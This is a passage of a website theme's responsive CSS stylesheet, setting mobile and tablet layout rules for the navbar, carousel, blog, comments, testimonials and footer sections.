.blog-lg-area-right { padding: 0px 0px 60px 0px; }  
.blog-post-date-area { float: none; margin: 0px 25px 25px 0; }
/*Image Paragraph Alignment*/
.blog-paragraph-image { margin: 15px 10px 10px 0; }
.blog-paragraph-image > .media > .alignleft, .blog-paragraph-image > .media > .alignright { float: none; }  
.blog-paragraph-image > .media > .alignleft img, .blog-paragraph-image > .media > .alignright img {
    margin-bottom: 20px;
    margin-left: 0;
}
/*Blog Author*/
.blog-author { margin: 0 0px 50px 0; }
/*Comment Section*/
.comment-section { margin: 0 0 30px; }
/*Comment Form*/
.comment-form-section { margin: 0 0px 50px 0; }
.form-inline .blog-form-group { margin-right: 0px; width: 100%; }
.form-inline .blog-form-group-textarea { width: 100%; }
/*Contact Section*/
.contact-form-section { margin: 0 0px 50px 0; }
.form-inline .contact-form-group { margin-right: 0px; width: 100%; }
.form-inline .contact-form-group-textarea { width: 100%; }
.contact-detail-area { margin-bottom: 50px; }
    
}
@media only screen and (min-width: 400px) and (max-width: 768px) { 
.slide-caption { width: 80%; }
}
@media (max-width: 400px)  {
    .slide-caption { width: 100%; }
}
@media only screen and (min-width: 200px) and (max-width: 768px) {
/*Logo*/
.navbar-brand { display: block; float: none; margin-right: 0; padding: 10px 15px; }
.navbar-brand img { display: block; margin: 0 auto; text-align: center; }
/*Menus*/
.navbar-collapse.in { overflow: hidden; }
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse { margin-left: 0px; margin-right: 0px; }
.navbar-nav { width: 100%; }
.navbar-nav > li { border-right: 0px none; }
.navbar-toggle {
    color: #FFFFFF;
    display: block;
    float: none;
    font-size: 12px;
    font-weight: 700;
    margin: 13px auto;
    padding: 7px 15px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
/*Header Contact Info*/
.head-contact-social { float: none; text-align: center; margin: 17px 0 17px; }
.head-contact-info { float: none; text-align: center; margin: 10px 0 17px; }
/*Carousel Main Slider*/
.slide-text-bg1 { margin: 0 0 5px; }
.slide-text-bg1 h2 { font-size: 28px;line-height: 34px;padding: 2px 7px;}
.slide-text-bg2 { margin: 0 0 5px; width: 90%; }

.carou-direction-nav a { width: 30px; height: 30px; }
.carou-direction-nav a:before { font-size: 22px; line-height: 1.4; }
.carou-direction-nav :hover .carou-prev { left: 20px; }
.carou-direction-nav :hover .carou-next { right: 20px; }
/*Callout Section*/
.callout-section p { padding: 0 0px; }
.callout-btn1, .callout-btn2 { margin: 0 10px 20px; }
/*Testimonial Section*/
.testmonial-area { margin: 0px; padding: 0; }
.author-box { float: none; margin: 0 0px 20px 0; }
.author-box img { margin: 0 auto; display: block; } 
.description-box:after { display: none; }
/*Homepage Blog*/
.blog-sm-box { float: none; margin: 0 0 30px 0; }
.blog-sm-area:hover .blog-sm-box img { padding-top: 0px; }
/*Footer Copyright*/
.footer-copyright { padding: 15px 0; text-align: center; }
.footer-contact-social { float: none; text-align: center; padding: 15px 0; }
/*Page Title Section*/
/*About Us*/
.about-img-area { margin: 0 0 35px; }
/*Blog Sidebar*/
.blog-lg-area-left { padding: 0px 0px 60px 0px; }
.blog-lg-area-right { padding: 0px 0px 60px 0px; }
.blog-post-date-area { float: none; margin: 0px 25px 25px 0; }
/*Image Paragraph Alignment*/
.blog-paragraph-image { margin: 15px 10px 10px 0; }
.blog-paragraph-image > .media > .alignleft, .blog-paragraph-image > .media > .alignright { float: none; }  
.blog-paragraph-image > .media > .alignleft img, .blog-paragraph-image > .media > .alignright img {
    margin-bottom: 20px;
    margin-left: 0;
}
/*Blog Author*/
.blog-author { margin: 0 0px 50px 0; }
.blog-author .pull-left { float: none !important; margin: 0 0 15px; }
/*Comment Section*/
.comment-section { margin: 0 0 30px; }
.pull-left-comment { float: none; }
/*Comment Form*/
.comment-form-section { margin: 0 0px 50px 0; }
.form-inline .blog-form-group { margin-right: 0px; width: 100%; }
.form-inline .blog-form-group-textarea { width: 100%; }
/*Contact Section*/
.contact-form-section { margin: 0 0px 50px 0; }
.form-inline .contact-form-group { margin-right: 0px; width: 100%; }
.form-inline .contact-form-group-textarea { width: 100%; }
.contact-detail-area { margin-bottom: 50px; }
}
@media only screen and (min-width: 200px) and (max-width: 991px) {
  .page-breadcrumb { text-align: left; }
}
@media only screen and (max-width: 1100px) and (min-width: 768px){
.homepage-mycarousel .carousel-inner > .item > img {
    height: 500px;
}}
@media only screen and (max-width: 600px) and (min-width: 200px){
.homepage-mycarousel .carousel-inner > .item > img {
    max-width: initial;
}}
@media only screen and (min-width: 200px) and (max-width: 767px){
    .slide-text-bg1 {
        width: 90%;
    }
}
